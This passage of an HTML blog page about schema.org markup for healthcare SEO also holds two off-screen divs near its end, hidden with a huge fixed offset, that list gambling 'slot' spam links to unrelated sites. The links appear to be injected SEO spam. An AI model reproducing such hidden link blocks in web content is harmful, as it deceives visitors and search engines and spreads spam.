<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 7" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/4-4.webp"><noscript><img loading="lazy" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/4-4.webp" alt="Healthcare Schema" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 7"></noscript></p>
<p>schema.org has a health and life sciences extension. This extension enables the owners of healthcare websites to correctly identify, classify, and characterize their content. Schema.org offers 384 medical terms and structured variables when it comes to the medical field. Here is an extensive list of all these terms:</p>
<figure>
<table>
<tbody>
<tr>
<td><strong>Types (80)</strong></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>AnatomicalStructure, AnatomicalSystem, ApprovedIndication, Artery, BloodTest, Bone, BrainStructure, DDxElement, DiagnosticLab, DiagnosticProcedure, Diet, DietarySupplement, DoseSchedule, Drug, DrugClass, DrugCost, DrugLegalStatus, DrugStrength, ExercisePlan, ImagingTest, InfectiousDisease, Joint, LifestyleModification, Ligament, LymphaticVessel, MaximumDoseSchedule, MedicalAudience, MedicalBusiness, MedicalCause, MedicalClinic, MedicalCode, MedicalCondition, MedicalConditionStage, MedicalContraindication, MedicalDevice, MedicalEntity, MedicalGuideline, MedicalGuidelineContraindication, MedicalGuidelineRecommendation, MedicalIndication, MedicalIntangible, MedicalObservationalStudy, MedicalProcedure, MedicalRiskCalculator, MedicalRiskEstimator, MedicalRiskFactor, MedicalRiskScore, MedicalScholarlyArticle, MedicalSign, MedicalSignOrSymptom, MedicalStudy, MedicalSymptom, MedicalTest, MedicalTestPanel, MedicalTherapy, MedicalTrial, MedicalWebPage, Muscle, Nerve, OccupationalTherapy, Optician, PalliativeProcedure, PathologyTest, Patient, PhysicalActivity, PhysicalTherapy, PreventionIndication, PsychologicalTreatment, RadiationTherapy, RecommendedDoseSchedule, ReportedDoseSchedule, Substance, SuperficialAnatomy, SurgicalProcedure, TherapeuticProcedure, TreatmentIndication, Vein, Vessel, VeterinaryCare, VitalSign</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong>Properties (162)</strong></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>activeIngredient, activityDuration, activityFrequency, additionalVariable, administrationRoute, adverseOutcome, affectedBy, alcoholWarning, algorithm, antagonist, applicableLocation, arterialBranch, aspect, associatedAnatomy, associatedPathophysiology, availableIn, availableService, availableStrength, availableTest, biomechnicalClass, bloodSupply, bodyLocation, branch, breastfeedingWarning, causeOf, clincalPharmacology, clinicalPharmacology, code, codingSystem, comprisedOf, connectedTo, contraindication, costCategory, costCurrency, costOrigin, costPerUnit, diagnosis, diagram, diet, dietFeatures, differentialDiagnosis, distinguishingSign, dosageForm, doseSchedule, doseUnit, doseValue, drainsTo, drug, drugClass, drugUnit, duplicateTherapy, endorsers, epidemiology, estimatesRiskOf, evidenceLevel, evidenceOrigin, exercisePlan, exerciseRelatedDiet, exerciseType, expectedPrognosis, expertConsiderations, followup, foodWarning, frequency, functionalClass, guideline, guidelineDate, guidelineSubject, healthCondition, hospitalAffiliation, howPerformed, identifyingExam, identifyingTest, imagingTechnique, includedRiskFactor, increasesRiskOf, infectiousAgent, infectiousAgentClass, insertion, intensity, interactingDrug, isAvailableGenerically, isProprietary, labelDetails, legalStatus, maximumIntake, mechanismOfAction, medicalAudience, medicalSpecialty, medicineSystem, muscleAction, naturalProgression, nerve, nerveMotor, nonProprietaryName, normalRange, originatesFrom, overdosage, partOfSystem, pathophysiology, physiologicalBenefits, possibleComplication, possibleTreatment, postOp, preOp, pregnancyCategory, pregnancyWarning, preparation, prescribingInfo, prescriptionStatus, primaryPrevention, procedure, procedureType, proprietaryName, publicationType, recognizingAuthority, recommendationStrength, recommendedIntake, regionDrained, relatedAnatomy, relatedCondition, relatedDrug, relatedStructure, relatedTherapy, relevantSpecialty, repetitions, restPeriods, riskFactor, risks, runsTo, safetyConsideration, secondaryPrevention, sensoryUnit, seriousAdverseOutcome, signDetected, signOrSymptom, significance, sourcedFrom, stage, stageAsNumber, status, strengthUnit, strengthValue, structuralClass, study, studyDesign, studyLocation, studySubject, subStageSuffix, subStructure, subTest, supplyTo, targetPopulation, tissueSample, transmissionMethod, trialDesign, tributary, typicalTest, usedToDiagnose, usesDevice, warning, workload</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong>Enumerations (17)</strong></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>DrugCostCategory, DrugPregnancyCategory, DrugPrescriptionStatus, InfectiousAgentClass, MedicalAudienceType, MedicalDevicePurpose, MedicalEnumeration, MedicalEvidenceLevel, MedicalImagingTechnique, MedicalObservationalStudyDesign, MedicalProcedureType, MedicalSpecialty, MedicalStudyStatus, MedicalTrialDesign, MedicineSystem, PhysicalActivityCategory, PhysicalExam</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td><strong>Enumeration Members (125)</strong></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
<tr>
<td>Abdomen, ActiveNotRecruiting, AerobicActivity, AnaerobicActivity, Anesthesia, Appearance, Ayurvedic, Bacteria, Balance, CT, Cardiovascular, CardiovascularExam, CaseSeries, Chiropractic, Clinician, CohortStudy, CommunityHealth, Completed, CrossSectional, Dentistry, Dermatologic, Dermatology, Diagnostic, DietNutrition, DoubleBlindedTrial, Ear, Emergency, Endocrine, EnrollingByInvitation, EvidenceLevelA, EvidenceLevelB, EvidenceLevelC, Eye, FDAcategoryA, FDAcategoryB, FDAcategoryC, FDAcategoryD, FDAcategoryX, FDAnotEvaluated, Flexibility, Fungus, Gastroenterologic, Genetic, Genitourinary, Geriatric, Gynecologic, Head, Hematologic, Homeopathic, Infectious, InternationalTrial, LaboratoryScience, LeisureTimeActivity, Longitudinal, Lung, MRI, MedicalResearcher, Midwifery, MultiCenterTrial, MulticellularParasite, Musculoskeletal, MusculoskeletalExam, Neck, Neuro, Neurologic, NoninvasiveProcedure, Nose, NotYetRecruiting, Nursing, OTC, Observational, Obstetric, OccupationalActivity, Oncologic, OpenTrial, Optometric, Osteopathic, Otolaryngologic, PET, Pathology, Pediatric, PercutaneousProcedure, PharmacySpecialty, Physiotherapy, PlaceboControlledTrial, PlasticSurgery, Podiatric, PrescriptionOnly, PrimaryCare, Prion, Protozoa, Psychiatric, PublicHealth, Pulmonary, Radiography, RandomizedTrial, Recruiting, Registry, ReimbursementCap, Renal, RespiratoryTherapy, ResultsAvailable, ResultsNotAvailable, Retail, Rheumatologic, SingleBlindedTrial, SingleCenterTrial, Skin, SpeechPathology, StrengthTraining, Surgical, Suspended, Terminated, Therapeutic, Throat, Toxicologic, TraditionalChinese, TripleBlindedTrial, Ultrasound, Urologic, Virus, WesternConventional, Wholesale, Withdrawn, XRay</td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
</figure>
<p><b>&nbsp;</b></p>
<p><b>Structured Data for Supercharging Healthcare SEO: Chapter 6</b></p>
<h2 id="eat"><b>EAT SEO for Healthcare Websites</b></h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20600'%3E%3C/svg%3E" alt="Untitled design 9" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 8" data-lazy-src="//www.intellinez.com/wp-content/uploads/2022/01/Untitled-design-9.webp"><noscript><img loading="lazy" decoding="async" src="//www.intellinez.com/wp-content/uploads/2022/01/Untitled-design-9.webp" alt="Untitled design 9" width="1024" height="600" title="Structured Data for Supercharging Healthcare SEO 8"></noscript></p>
<p>Healthcare schema might also help you achieve your EAT goals (expertise, authority, and trust). Since medical websites fall under your money or your life category, Google will be even more discriminating about your EAT score. To improve your EAT score, you can highlight your writers&#8217; and physicians&#8217; profiles and list their credentials to demonstrate authority. If you have a subject matter expert, create a page that describes who they are, displays who they are, and links to other web-based work they&#8217;ve done, and then incorporate that into your content plan.&nbsp;</p>
<p>Google hasn&#8217;t formally started suggesting healthcare schema to marketers just yet. That isn&#8217;t to say you shouldn&#8217;t begin using it. If you work in healthcare and want to improve your SEO, you should be aware that Google will eventually force you to adopt healthcare and medical schema. You must decide if you want to be ahead of this directive or fall behind in an attempt to catch up.</p>
<h2><b>Conclusion</b></h2>
<p>At Intellinez, we specialize in healthcare-related IT services. Our staff boasts an extensive knowledge of SEO, programming, and the healthcare industry. We have the technical and industry skills to bring it all together to help you adopt the correct schema markup to provide structure to your website content in a secure and proactive manner. Our professional assistance can help you go a long way in the current and future industry scenarios. Contact us today for a free consultation and quotation.</p>
<h2>SEO Services</h2>
<p>With Our expertise in all the facets of Search Engine Optimization, we can help you ensure that your website ranks the highest in SERP results. We also specialize in SaaS Development, UI/UX services, QA Testing, System Integration and API Development.</p>
<a id="calendly-inline-button-widget" data-url="https://calendly.com/intellinez/15min?hide_event_type_details=1" class="calendly-btn btn banner-btn" href="" onclick="if (!window.__cfRLUnblockHandlers) return false; Calendly.initPopupWidget({url: 'https://calendly.com/intellinez/15min?hide_event_type_details=1'});return false;" style="background-color: #6fc33d; padding: 10px; font-size:14px; 
                   color:#ffffff;" data-cf-modified-a66d54ef5c6932b66ede9d44-="">Book Appointment</a>
<p><a role="button" href="#"><br />
Click here<br />
</a></p>


<div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;">
<ul>
<li><a href="https://cdocencia.xoc.uam.mx/valida/" target="_blank" rel="noopener">https://cdocencia.xoc.uam.mx/valida/</a></li>
<li><a href="https://mindzq.com/summer-camp" target="_blank" rel="noopener">slot pulsa 5000</a></li>
<li><a href="https://www.unvi.es/pago-seguros/" target="_blank" rel="noopener">link slot777</a></li>
<li><a href="https://www.condoforsalebangkok.com/" target="_blank" rel="noopener">slot pulsa</a></li>
<li><a href="https://kumarskitchen.com/medien/" target="_blank" rel="noopener">https://kumarskitchen.com/medien/</a></li>
<li><a href="https://peterstimber.com.au/suppliers/" target="_blank" rel="noopener">slot88</a></li>
<li><a href="https://maclec.com/" target="_blank" rel="noopener">https://maclec.com/</a></li>
<li><a href="https://mgapress.com.br/assessoria-de-imprensa/" target="_blank" rel="noopener">https://mgapress.com.br/assessoria-de-imprensa/</a></li>
</ul>
</div>
<div style="border-width:7px; top:245122px; border-style:ridge; border-color:#c97db0; position:fixed;">
<ul>
<li><a href="https://cpoets.com/" target="_blank" rel="noopener">slot pulsa 5000</a></li>
<li><a href="https://www.quotationof.com/" target="_blank" rel="noopener">slot deposit 5000</a></li>
<li><a href="https://innrly.com/pricing/" target="_blank" rel="noopener">slot deposit pulsa</a></li>
<li><a href="https://ksquare99.com/culture.html" target="_blank" rel="noopener">https://ksquare99.com/culture.html</a></li>
<li><a href="https://intersmart.ae/our-works/" target="_blank" rel="noopener">https://intersmart.ae/our-works/</a></li>
<li><a href="https://astrologerparduman.com/blogs/" target="_blank" rel="noopener">https://astrologerparduman.com/blogs/</a></li>
<li><a href="https://gluesys.com/" target="_blank" rel="noopener">https://gluesys.com/</a></li>
<li><a href="https://www.intersmartsolution.com/erp-solutions/" target="_blank" rel="noopener">https://www.intersmartsolution.com/erp-solutions/</a></li>
<li><a href="https://cvworld.in/seo-services/" target="_blank" rel="noopener">https://cvworld.in/seo-services/</a></li>
<li><a href="https://www.silversea-media.my/about-us/" target="_blank" rel="noopener">https://www.silversea-media.my/about-us/</a></li>
<li><a href="https://www.ausfitprojects.com.au/testimonials/" target="_blank" rel="noopener">https://www.ausfitprojects.com.au/testimonials/</a></li>
<li><a href="https://albarakatrust.org.uk/water-donation-for-balochistan/" target="_blank" rel="noopener">https://albarakatrust.org.uk/water-donation-for-balochistan/</a></li>
</ul>
</div>
</div>
			
			 
			 
			  
		</div>  
	</div> 
</article><!-- #post-## --> 

<!-- #post-8992 -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.intellinez.com/blog/manual-testing-vs-automated-testing/" rel="prev">Manual Testing vs Automated Testing</a></div><div class="nav-next"><a href="https://www.intellinez.com/blog/an-introduction-to-elasticsearch/" rel="next">An Introduction to ElasticSearch</a></div></div>
	</nav>						</div> 
					</div>
				</div> 
			</div> 
		</div><!-- #main -->
	</section><!-- #primary -->


		<div data-rocket-location-hash="388d90bf8cbd3c5df94d20278f89f7b3" class="blog-list-theme">
		<div class="container"> 
			<div class="common-heading">
				<div class="title">Explore More <span class="highlight-span">Blogs</span></div>
			</div>  
			<div class="row">           

			 <div class="related-blog-carousel owl-carousel">
 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-in-manufacturing/" title="How is AI Impacting the Manufacturing Industry? "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in manufacturing" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/07/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/07/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How is AI Impacting the Manufacturing Industry?  9" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in manufacturing" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/07/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/07/1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How is AI Impacting the Manufacturing Industry?  9"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in manufacturing" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/07/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/07/1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="How is AI Impacting the Manufacturing Industry?  10" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="ai in manufacturing" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/07/1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/07/1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/07/1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/07/1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="How is AI Impacting the Manufacturing Industry?  10"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-in-manufacturing/" rel="bookmark">How is AI Impacting the Manufacturing Industry? </a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents The manufacturing industry has been a cornerstone of global economic growth, evolving from manual craftsmanship to mechanized mass production. The Industrial Revolution in the late 18th century introduced steam engines, textile machinery, and factories, boosting output and driving urbanization. This set the stage for the large-scale, efficient production systems that followed.  In</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-in-manufacturing/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">4 July, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/modern-software-development/" title="What is Modern Software Development?"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Modern Software Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Modern Software Development? 11" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Modern Software Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Modern Software Development? 11"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Modern Software Development" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Modern Software Development? 12" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Modern Software Development" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/06/1-2.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/06/1-2-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Modern Software Development? 12"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Software Development								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/modern-software-development/" rel="bookmark">What is Modern Software Development?</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents The software industry demands fast reliable software, which continuously improves to fulfill changing user requirements. Modern software development exists to provide exactly this kind of delivery. The modern approach to software development relies on flexible collaboration and rapid iteration cycles to deliver efficient solutions for user needs beyond traditional rigid development methods.</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/modern-software-development/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">16 June, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/building-apps-with-ai/" title="Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Building Apps with AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools 13" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Building Apps with AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools 13"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Building Apps with AI" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools 14" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Building Apps with AI" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Building-Apps-with-AI-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools 14"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/building-apps-with-ai/" rel="bookmark">Building Apps with AI: 10 Incredible Projects You Won’t Believe Were Made with AI Tools</a></div>																
								<div class="blog-description blog-excerpt">
									<p>AI-powered development tools have completely changed the rules of software creation. With platforms like Replit, v0, Bolt, and AI code editors like Copilot and Cursor, even solo developers – and sometimes non-developers – are launching polished, functional apps in record time. These tools are no longer just for prototyping but for building apps with AI assistance. People are using them to build full-scale CRMs, SaaS products, finance dashboards, creative tools, and other applications and platforms that once would’ve required weeks (or months) of manual coding.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">27 May, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/what-is-edge-computing/" title="What is Edge Computing? Understanding the Future of Data Processing"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Edge Computing | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Edge Computing? Understanding the Future of Data Processing 15" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Edge Computing | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Edge Computing? Understanding the Future of Data Processing 15"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Edge Computing | Intellinez Blog" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="What is Edge Computing? Understanding the Future of Data Processing 16" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is Edge Computing | Intellinez Blog" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/05/Edge-Computing-Banner_JPG-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="What is Edge Computing? Understanding the Future of Data Processing 16"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Technology								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/what-is-edge-computing/" rel="bookmark">What is Edge Computing? Understanding the Future of Data Processing</a></div>																
								<div class="blog-description blog-excerpt">
									<p>According to a report, the edge computing market was valued at $60 billion in 2024, which is expected to cross $110 billion by 2029 at a CAGR of 13%. Instead of waiting for data to travel long distances to the cloud and back, edge computing allows devices to process information locally, at “the edge” of the network.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">5 May, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/low-code-platforms-in-enterprise-it/" title="8 Proven Best Practices for Integrating Low-Code Platforms in Enterprise IT"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
